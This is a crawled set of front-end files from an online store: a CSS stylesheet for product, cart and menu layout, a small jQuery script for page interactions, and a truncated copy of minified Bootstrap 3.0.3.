.prod-price{ color:#333333; margin-top:4px; overflow:hidden; position:relative;}
.prod-psrike span,.prod-price span{ font-weight:700; color:#333333;}
.prod-big-img{ position:relative;}
strike{ color:#333333;}
.prod-big-img img { padding:2%; margin:0 auto;}
.prod-search { position:absolute; bottom:0px; right:0px; color:#8e8e8e; font-size:23px; transition: color 0.4s ease-out 0s;}
.prod-search:hover { color:#333333; }

.img-center  { text-align:center;}
.img-center img{ display:inline-block;}

.pro_tabs .nav-tabs { border-bottom:none;}
.pro_tabs .nav-tabs h2 { margin:0px;} 
.pro_tabs .tab-content { border:1px solid #d7d7d7; padding: 15px 10px;}
.pro_tabs .nav-tabs > li > a { border-radius:0px; outline:none; padding-top:5px; padding-bottom:5px; }
.pro_tabs .nav-tabs > li > a h2 { line-height:32px; text-shadow:none; color:#555555; font-family: 'Roboto', sans-serif; font-size:14px; font-weight:500;}
.pro_tabs .nav-tabs > li.active > a h2, .pro_tabs .nav-tabs > li:hover > a h2 { color:#000000;}
.pro_tabs .tab-content h3 { margin-top:0px;}
.gray_box { background: none repeat scroll 0 0 #e5e5e5; box-shadow:4px 4px #d0d0d0; position:relative; border-radius:10px 10px 0 0;}
.gray_box h3 { font-size:28px; color:#ffffff;  margin-top: 10px; }
.gray_box h3 small { color:#000000; font-size:18px;}
.gray_box .blue_box { margin:0px;}
.gray_box_txt { padding:20px 32px;}
.blue_box_wtxt { font-size:20px; text-align:center; margin-bottom: 10px; }
.blue_box_wtxt i { margin-right:5px; margin-left:15px; font-size: 28px;}
.blue_box_wtxt i.fa-phone { font-size:24px; transform:rotate(60deg);
-ms-transform:rotate(60deg); /* IE 9 */
-webkit-transform:rotate(60deg); /* Opera, Chrome, and Safari */}

.blue_box_wtxt span {  color:#ffffff; font-size:20px !important; display:inline-block;}
.why-sinca {color:#333333; font-size:20px; font-family: 'Roboto', sans-serif; text-transform:uppercase;}
.why-sinca-option {  color: #333333;    font-family: "Oswald",sans-serif;    font-size: 18px;}
.why-sinca-option a{  color: #333333;   }
.why-sinca-option a:hover{  color: #999999;   }
.why-sinca-option i {  float:left; height:50px; padding-top:5px; width:25px;}


 /* 13-06-2014 */ 
 .sinca_new_c { min-height:263px; }
 .red-txt, .messageStackError{ color:#f00;}
 .no-pad { padding-left:0px; padding-right:0px;}
 .no-left-pad { padding-left:0px;}
 .no-right-pad { padding-right:0px;}
 .tbl-cart {
    background: #ffffff;
    border:1px solid #DDDDDD;
    color: #666666; border-radius: 4px;   margin-bottom: 20px; display:table;
}
.tbl-cart thead {
     background-color: #F5F5F5;
    border-color: #DDDDDD;
    color: #333333;
	border-top-left-radius: 3px;
    border-top-right-radius: 3px; 
}
.tbl-cart > thead > tr > th {
    border-bottom: 2px solid #DDDDDD;
}
.tbl-cart > tbody > tr > td {display: table-cell;  vertical-align: middle;}
 .pay-check { display:none;}
/*************************************
	custom media quries
**************************************/
@media (max-width: 479px) { }
@media (max-width: 480px) { 
    .prod-featured .col-xs-6 { width:100%;} 
	.prod-category .col-xs-6 { width:100%;} 
	.prod-pbg .col-xs-4{ width:100%;}
	.pro_tabs .nav-tabs > li > a { font-size:12px;}
 } 
@media ( min-width:481px) { 
.prod_box_img { height:145px; } 
.prod_box_img2 { height:50px; text-align:center; } 
.prod_box_img3 { height:120px; text-align:center; } 
.prod_box_img3 img {margin: 0 auto;max-height: 100px;}
.prod_box_img4 { height:100px; text-align:center; } 
.prod_box_img4 img {margin: 0 auto;max-height: 100px;}


}

@media (max-width: 360px) { } 
/*@media (min-width: 640px) and (max-width: 767px)  { .top_icon span { display:inline-block; } .top_icon { line-height:36px;}  }*/
@media (min-width: 640px) and (max-width: 767px) { .top_icon span { display:block; } .top_icon { line-height:16px;} }

@media (max-width: 767px) { 
    .mbot15-xs { margin-bottom:15px;}
	.ptop15-xs { padding-top:15px;}
	 #v-slider .item img {  margin-top:10%; }
	 .main_menu .dropdown.open:hover a.dropdown-toggle { color:#333333; }
	 .main_menu .dropdown.open .dropdown-menu > li > a { color:#999;}
	 .main_menu .dropdown.open .dropdown-menu > li > a:hover { color:#ffffff;} 
	 /* 11-06-14 */
	 .prod-category .bdr_r { border-top:1px solid #dedede; border-right:0px solid #dedede;}
     .prod-category .bdr_l { border-bottom:1px solid #dedede; border-left:0px solid #dedede;}
}
@media (min-width: 768px) {
	.top_icon_main {  }
	.top_icon_main [class*="col-"]{ padding-left:8px; padding-right:8px; } 
	.top_icon { margin-top:20px; }
	.top_links { margin-top:25px;} 
	
	/*************************************
      Main Menu CSS - LG - MD - SM CSS 
    **************************************/
	
	.main_menu .navbar-default {  box-shadow: none; border-radius:10px;  border-color: transparent;  background: #545454; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #545454 0%, #545454 44%, #141414 57%, #141414 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#545454), color-stop(44%,#545454), color-stop(57%,#141414), color-stop(100%,#141414)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545454', endColorstr='#141414',GradientType=0 ); /* IE6-8 */ }
	.main_menu .navbar-default .navbar-nav > .active > a, .main_menu .navbar-default .navbar-nav > .active > a:hover, .main_menu .navbar-default .navbar-nav > .active > a:focus { 
		background: #141414;  
		color: #FFF; }
	.main_menu .navbar-default .navbar-nav > li > a:hover, .main_menu .navbar-default .navbar-nav > li > a:focus, .main_menu .navbar-default .navbar-nav > .open > a, .main_menu   .navbar-default .navbar-nav > .open > a:hover, .main_menu .navbar-default .navbar-nav > .open > a:focus {
		 background: #141414; /* Old browsers */ 
		color: #FFF;} 
	.main_menu .navbar-default .navbar-nav > li > a:hover, .main_menu .navbar-default .navbar-nav > li > a:focus { 
		color: #FFFFFF;
	}
	.main_menu .navbar-default .navbar-nav > li { border-right:1px solid #717171; }
	.main_menu .navbar-nav > li > a  { padding-left:18px; padding-right:18px;}
	.main_menu .navbar-default .navbar-nav > li:first-child > a { border-radius:10px 0 0 10px;}
	.main_menu .navbar-collapse { padding-left:0px; padding-right:0px;} 
	 
	.top_search .form-control { margin-right:10px; }
	.main_menu .navbar-form.navbar-right:last-child { margin-right:0px;}
	.main_menu .navbar-form { padding-left:0px; padding-right:0px;}
	 /* 11-06-14 */
	.prod-category .prod_box {  padding-bottom: 25px;  padding-top: 25px;}
	.prod-category .prod-box-btns .btn { /* left: 25%;*/ margin-top: 20%;  position:relative; } 
	.prod-category .prod_box_img { height:113px;}
	
	 }
	 
@media (min-width: 768px) and (max-width: 991px)  {
	  .top_icon { margin-top:35px; }
	  .top_links { margin-top:0px;}
	  .top_icon i{ font-size: 26px; line-height: 26px;  margin-right: 6px;}
	  .top_links ul { margin-bottom:0px;}
	  .main_menu .navbar-nav > li > a {
		font-size: 11px;
		padding-left: 8px;
		padding-right: 9px;
     	}
	  .top_search .form-control {  width: 118px;}
	  .main_menu .navbar-nav > li > a { padding-top:10px; padding-bottom:10px; }
	  .main_menu .navbar { min-height:40px;}
	  .top_search .form-control { height:24px;}
	  .top_search .form-s-icon { width:25px; height:24px; line-height:24px;} 
	  .blue_box_wtxt span { display:block; }
	  .blue_box_wtxt i { margin-left:0px;}
	  .why-sinca { font-size:18px; }
	  .why-sinca-option { font-size:14px;}
	  .why-sinca-option span { font-size:12px;}
	  } 
@media (min-width: 768px) and (max-width: 1199px)  {
	.blue_box_txt {color:#ffffff; font-family: 'Oswald',sans-serif; font-size: 22px; font-weight: 400; margin-left: 16px; text-align: right;}
	.blue_box_txt span { font-size:13px;}
	.gray_box h3 { text-align:center;}
	.gray_box h3 small { display:block; margin-top:10px;}
	.gray_box_txt { padding-left:15px; padding-right:15px;}
	  }
@media (max-width: 991px)  {
	.top_soc_links { float:right !important;}
	.prod-pbg { padding-top:10px;}
	.prod-btn-d { margin-top: 10px; }
	.prod-btn-d i{ top:15px; }
}
@media (min-width: 992px) and (max-width: 1199px)  {
	.top_icon { font-size:15px; line-height: 16px;}
	.top_icon i{ font-size: 24px; line-height: 22px;  margin-right: 6px;}
	.top_icon span.cart_stxt { font-size: 11px !important; } 
	.main_menu .navbar-nav > li > a { 
		padding-left: 12px;
		padding-right: 12px;
     	}
	.top_search .form-control { width: 160px;}
	 
	 } 
@media (min-width: 992px) {
	.top_icon { margin-top:30px; }
	.top_links { margin-top:35px;}
	
	 }
@media (min-width: 1200px) { .top_search .form-control { width: 240px;} .top_links ul { margin-left:28%;} .prod-featured .col-lg-2 { width:20%;}  }
.label_2 {
    color: #4a4a4a;
    float: left;
   font-family: 'Roboto',sans-serif
    font-size: 12px;
    font-weight: normal;
    padding: 0 5px 10px;
    width: 50%;
}
@media (max-width:468px){
.label_2{ width:100% !important; }
}

.label_2 input[type="text"] {
    background-color: #ffffff;
    border: 1px solid #cccccc;
    color: #666666;
    font-family: 'Roboto',sans-serif
    margin-top: 4px;
    padding: 5px;   
	
}
.require {
    color: #ff0000;
    float: right;
    padding-right: 10px;
	font-size:11px;
}
.label_3 {
    color: #4a4a4a;
    float: left;
    font-size: 12px;
    font-weight: normal;
    padding: 0 5px 10px;
    width: 100%;
}
.pro_box_title {
    background: none repeat scroll 0 0 #ededed;
    box-shadow: 0 2px 1px #cccccc;
    min-height: 44px;
    padding: 0 20px;
	break:break-all !important;
}

.pro_box1 {    border: 1px solid #dcdcdc;    box-shadow: 0 2px 0 #909090;    margin-bottom: 20px;    min-height: 300px;   	border-radius:4px; padding:0px;}
.pro_box {    border: 1px solid #dcdcdc;    box-shadow: 0 2px 0 #909090;    margin-bottom: 20px;  	border-radius:4px; padding:0px;}

.pro_box_title h1, .pro_box_title h2 { color: #000000; float: left;  font-size: 20px;    font-weight: normal;    line-height: 4px;}
 .head {    border-bottom: 1px solid #e4e1e6;    margin-bottom: 20px;    padding: 10px 1px;}
 .pullleft {line-height: 20px;    margin-bottom: 20px;} 
 .red{color:#F00;}
 .cart_pro_box {
    background: none repeat scroll 0 0 #ededed;
    float: right;
    margin: 20px 10px 0 0;
    padding: 7px 7px 24px;
    width: 344px;
}
.cart_pro_table {
    background: none repeat scroll 0 0 #fff;
    color: #7c7c7c;
    font-size: 13px;
    margin: 0;
    padding: 0;
}
.cart_pro_table {
    background: none repeat scroll 0 0 #fff;
    color: #7c7c7c;
    font-size: 13px;
    margin: 0;
    padding: 0;
}
.moduleRow, .moduleRowOver {
    background: none repeat scroll 0 0 #f3f3f3;
    line-height: 30px;
}
.pay select input[type="text"] {
     margin: 5px; width:200px;
}
.pay select .mnth{width:100px !important;}

.pay .moduleRowSelected, .pay .moduleRow, .pay .moduleRowOver {
    background: none repeat scroll 0 0 #ededed;
    line-height: 25px !important;
    padding: 5px 0;
}
.main_coloum select {
    border: 1px solid #b2ac8e;
    margin-left: 0;
    padding: 4px;
}
.sn-specs-type2 {
	margin: 0 0 30px;
}
.sn-specs-type2 {
	font-size: 13px;
	margin-top: 4px;
	width: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.sn-specs-type2 td, .sn-specs-type2 th {
	padding: 5px;
	text-align: left;
	vertical-align: top;
}
.group-head {
	font-weight: bold;
	padding: 5px;
	text-align: left;
	text-transform: uppercase;
}
.group-head {
	background-color: #f9f9f9;
	border: 1px solid #f9f9f9;
}
.sn-specs-type2 .specs-key {
	font-weight: normal;
	padding: 5px;
	text-align: left;
	width: 25%;
}
.sn-specs-type2 .specs-value {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #fff;
    border-color: #c9c9c9 -moz-use-text-color;
    border-image: none;
    border-style: dotted none;
    border-width: 1px 0 1px medium;
	word-break: break-all;

}
.sn-specs-type2 .specs-key {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #fff;
    border-color: #c9c9c9 #c9c9c9 #c9c9c9 -moz-use-text-color;
    border-image: none;
    border-style: dotted solid dotted none;
    border-width: 1px 1px 1px medium;
}
.manfac select {width:200px; float:right;}
word-break: break-all;
/*---------- header page auto suggest------*/
#result {
	height:20px;
	font-size:16px;
	font-family:Arial, Helvetica, sans-serif;
	color:#333;
	padding:5px;
	margin-bottom:10px;
	background-color:#FFFF99;
}
#country{
	padding:3px;
	border:1px #CCC solid;
	font-size:14px;
}
.suggestionsBox {
	position: absolute;
	left: 0px;
	top:40px;
	margin: 10px 0px 0px 0px;
	word-break:break-all;
	width:100%;
	padding:0px;
	background-color: #cccccc;
	border-top: 3px solid #000;
	color: #333;
	z-index:999999;
}
.suggestionList {
	margin: 0px;
	padding: 0px;
}
.suggestionList ul li {
	list-style:none;
	margin: 0px;
	padding: 6px;
	border-bottom:1px dotted #666;
	cursor: pointer;
	color:#333333;
}
.suggestionList ul li:hover {
	background-color: #666666;
	color:#000000;
}
.suggestionList ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#333;
	padding:0;
	margin:0;
}

.load{
background-image:url(../images/loader.gif);
background-position:right;
background-repeat:no-repeat;
}

#suggest {
	position:relative;
}
/*---------- header page auto suggest------*/
.markProductOutOfStock, .inputRequirement
{
	color:#F00;
}
.main textarea{width:100% !important;} 
.main-tr-acctcmpy{line-height:15px;}
.main-tr-acct{line-height:45px;}
.main-td-acct{width:50%;}

@media (max-width: 340px) 
{
.small-fnt {font-size:12px !important;}
}
.wrd-brk{ word-break: break-all; }
.ft_cat_img {
/*padding: 10px 17px;*/margin:0 auto; padding:10% 0;

}

.ftrd_cleft_box{
	border: 1px solid #ddd;
border-radius: 5px;

        width:50%;
         float:left;
}
.ftrd_cright_box{
         width:50%;
         float:right;text-align:left !important;
         padding-left:10px; font-size:14px; font-family:"Oswald",sans-serif;
}
.prdt_question_img{
         right: -2px; position: relative;margin:0 auto;
}

.why-sinca-option img{
       display:inline-block !important;
}
.why-sinca-option span{
       padding-right:2%;
}
.auto-img img{	
	cursor: pointer;
	width:100%
}
.why-left-box img{
	width:25px;
}
.question-img-box img{
	position:relative;right:-3px;margin:0 auto;
}
.dt {
word-break: break-all !important;
}
.overflow-box{ overflow:auto !important; }
.printers_img_list {
margin: 0 auto !important;
max-height: 50px !important;
}
.bbb {
border-top: 1px solid #8f8f8f;
margin-top: 10px;
padding-top: 15px;
padding-right:4px;

}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.sevtbum {
margin:0px auto !important;
}
 .top_soc_links{
width: auto !important;
}
.pdgnone{ padding:0px;}
a#bbblink{right:38px;}
.left-box{width:30%;float:left;} 
.right-box{width:70%;float:right;padding:10px;vertical-align:middle;}
/*.max-pro-ht{ max-height:300px; }*/
.aol{/*margin-right:5px;*/ vertical-align:top;}
.ml4{ margin-left:2px;} 
.pr0 { padding-right:0px;}
.dollr {color:#fff;font-size:18px !important;margin-top:5px; margin-left:15px;}
.why-sinca-option span:hover { color: #999; }
.assistance{color: #333333;    font-family: "Oswald",sans-serif; font-size: 18px; margin-left:25px; margin-right:10px; padding: 10px;}
.why-shop-sinca{font-size:18px;border-radius:5px;}
.why-shop-sinca a{ color:#FFF;}
.questions{background: url("../images/questions-new1.png") no-repeat scroll center top rgba(0, 0, 0, 0);color: #e5e5e5;height: 90px;position: absolute;
width: 100%; cursor:pointer;}
.p8{padding:8px;}
@media (max-width: 480px) 
{
.prod_box {max-height:400px;}
.prod-box-btns{	margin-top:10px;}
}
@media (max-width: 640px)
 {
.prod_box {max-height:inherit;}
.prod-box-btns{	margin-top:10px;}
.prod-btn-d .dollr{margin-left:4px;}
}
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px) 
{
.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td 
{white-space:inherit;}
.prod-box-btns{	margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 736px) and (orientation : landscape) and (-webkit-min-device-pixel-ratio : 2)
{
.prod_box {max-height: none;}
.prod_box_img {height: 200px;}
}
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : landscape) {
.prod_box_img {height: 200px}
}


@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : portrait) {
.prod_box_img {height: auto;}
}
.tbl-title {
font-size: 16px;
white-space: initial;
}
 .cart_pro_table img {
width: 100%;
}
.success{
color: #3c763d;    font-size: 16px;    padding: 50px; }
iframe {  width:100%;}
@media (max-width: 360px) { iframe {  width:100%; height:150px;}}
/*======= pop up ie8 ===*/
ul.image-modal{padding:0px;}
.image-modal li{border-radius:5px;background:#eee;list-tyle-type:none;display:inline-block;padding:10px;}
.image-modal li a{}
.image-modal li a img{text-align:center;}
.modal-dialog{margin:5% auto !important;}
.cart_msg{color:#F00; padding:50px;}
@media (max-device-width: 600px) and (orientation: portrait) 
{
.prod_box_img {height: 200px;}
}
.col-xs-6 select{ padding:0 0 0 1px;}
.mbot10-xs { padding:0px; margin-left:0px;}
@media only screen and (min-width : 768px) 
{
/*.prod_box_img img {max-height: 115px;}*/
.dollr {margin-left: 10px;}
}
.part center{height:32px; line-height:16px;}
.minh{min-height:350px;}
.lt-17{left:17px;}
.rt-20{right:20px;}
.rt-16{right:16px;}
.extra_img {    list-style: outside none none;}
.extra_img li {float:left; text-align:center;}
.sm img {width:120px; border:1px solid #ccc;}
.right10 {padding-right:10px; display:inline-block; }
.msg{margin-bottom:20px;}
.left-col { float: left }
.right-col { float: right }
.etilize-specs-data .title { font-size: 20px; }
.etilize-specs-data .content {
  padding: 0 11px;
  font-size: 13px;
  margin-bottom: 24px;
}
 .etilize-specs-data .content > div {
  padding-bottom: 3px;
}
.etilize-specs-data .content > div > div {
  display: inline;
}
#pro_description .title {
  font-family: 'Oswald', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  color: #000000;
  font-size: 18px;
  margin-bottom: 10px;
}
#pro_description .value {
  padding-bottom: 10px;
}
@media(min-width:767px){
  .sinca-mobile-search{display:none !important;}
  .bar-right-box{display:none !important;}
}
@media(max-width:767px){
  .sinca-desktop-search{display:none !important;}
  .sinca-mobile-search .navbar-default .navbar-collapse, .navbar-default .navbar-form{border: 0px !important;}
  .sinca-mobile-search .navbar-form{-webkit-box-shadow: inset 0 0px 0 rgba(255,255,255,0.1), 0 0px 0 rgba(255,255,255,0.1);box-shadow: inset 0 0px 0 rgba(255,255,255,0.1), 0 0px 0 rgba(255,255,255,0.1);}
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 362px) and (max-device-width : 844px) and (orientation : portrait){
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 420px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-5% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 430px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-5% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 480px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-4% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 570px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 590px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 596px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : portrait){
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : landscape) {
  .bar-left-box{max-width: 90%;position: relative;}
  .bar-right-box{position: absolute;right:-3%;top:0%;margin-top: 10px;}
}
.field-content{height: 50px; display: block; overflow: hidden;}
.industrial-panel-figure{margin-top: 30px; margin-bottom: 50px; border: 1px solid #eceff1; padding: 20px 30px; border-radius: 3px;}	

--- FILE ---
content_type: application/x-javascript
request_url: https://www.sinca.biz/includes/javascript/jquery/custom.js
body_size: 816
content:
// JavaScript Document

$(document).ready(function() {

		var offset = 220;

		$(window).scroll(function() {

			if ($(this).scrollTop() > offset) {

				$('.back-to-top').fadeIn();

			} else {

				$('.back-to-top').fadeOut();

			}

		});

    

		$('.back-to-top').click(function(event) {

			event.preventDefault();

			$('html, body').animate({scrollTop: 0});

			return false;

		})

        

	 	  $('ul.nav li.dropdown').hover(

		  

			 function(){ 		 

				$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200).parents('li').addClass('open');			 

			  },

			 

			function(){ 			 

				$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200).parents('li').removeClass('open');

			  } 

         );

		 

		

		$(".brand-list li:nth-child(2n)").addClass("brandlist_odd");

				  

		

		

		$(".prod-category .prod_box:hover").removeClass("bdr_bb");

		

		$(document).on('click','img.minus',function()//$("img.minus").on("click",function()

		{

		value = parseInt($(this).parent().find("input.text").attr("value"))-1;

		if(value<0) value=0;

		$(this).parent().find("input.text").attr("value",value);

		});

		$(document).on('click','img.plus',function()//$("img.plus").on("click",function()

		{

		value = parseInt($(this).parent().find("input.text").attr("value"))+1;

		$(this).parent().find("input.text").attr("value",value);

		}); 



		$(".brand-list li").click(function(){

			var check = $(this).find(".brand-ckbox").attr('checked');

			if(check == "checked"){

				$(this).find( ".brand-ckbox" ).removeAttr('checked');

			}else{

			 	$(this).find( ".brand-ckbox" ).attr('checked','checked');

			}

		}); 

		

		$("#ck-method1").click(function(){

			 alert(value);

		}); 

					

		$("#img_show").click(function(){

			$('#myModal').modal('show'); 

		});
		$("#img_show1").click(function()
		{
			$('#myModal1').modal('show'); 
		});
		$("#img_show2").click(function()
		{
			$('#myModal2').modal('show'); 
		});	
		$("#img_show3").click(function()
		{
			$('#myModal3').modal('show'); 
		});	
		$("#img_show4").click(function()
		{
			$('#myModal4').modal('show'); 
		});	
		$("#img_show5").click(function()
		{
			$('#myModal5').modal('show'); 
		});	
		$("#img_show6").click(function()
		{
			$('#myModal6').modal('show'); 
		});		 

		 

  });

  

  function sel_img(val)
  { 
    $('#get_img_show').attr('src',val);		
  }
  
  function sel_img1(val)
  { 
	$('#get_img_show1').attr('src',val);
  }
  function sel_img2(val)
  { 
	$('#get_img_show2').attr('src',val);
  }
  function sel_img3(val)
  { 
	$('#get_img_show3').attr('src',val);
  }
  function sel_img4(val)
  { 
	$('#get_img_show4').attr('src',val);
  }
  function sel_img5(val)
  { 
	$('#get_img_show5').attr('src',val);
  }
  function sel_img6(val)
  { 
	$('#get_img_show6').attr('src',val);
  }
  

--- FILE ---
content_type: application/x-javascript
request_url: https://www.sinca.biz/templates/sinca/js/bootstrap.min.js
body_size: 12957
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

if("undefined"==typeof jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]'),b=!0;if(a.length){var c=this.$element.find("input");"radio"===c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?b=!1:a.find(".active").removeClass("active")),b&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}b&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof 